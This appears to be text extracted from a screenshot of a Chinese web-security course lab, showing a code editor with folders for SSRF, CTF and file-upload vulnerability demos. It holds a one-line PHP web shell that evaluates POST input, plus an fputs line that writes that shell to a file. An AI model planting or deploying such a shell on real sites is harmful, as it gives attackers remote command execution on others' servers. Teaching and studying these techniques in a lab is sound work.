 E:\phpStudy\PHPTutorial\WWW\webshell
主页 共享 查看
phpStudy > PHPTutorial > WWW > webshell
搜索"webshell"
腾讯课堂
E:\phpStudy\PHPTutorial\WWW\webshell\up.php (scripts, exec, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
cookie.php
fputs(fopen("up.php","w"),'<?php eval($_POST["cmd"
fputs.php
up.php
1 <?php eval($_POST["cmd"])?>
OPEN FILES
untitled
4月15日课程预习内容.txt
get.php
post.php
cookie.php
fputs(fopen("up.php","w"),'<?php e
fputs.php
up.php
untitled
FOLDERS
scripts
exec
php
ctf
test
default
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
ASCII, 27 characters selected
Tab Size: 4
PHP
快速访问
OneDrive
WPS云文档
此电脑
3D 对象
坚果云
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
Data (D:)
Soft (E:)
网络
选中 1 个项
网址导航
Others
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题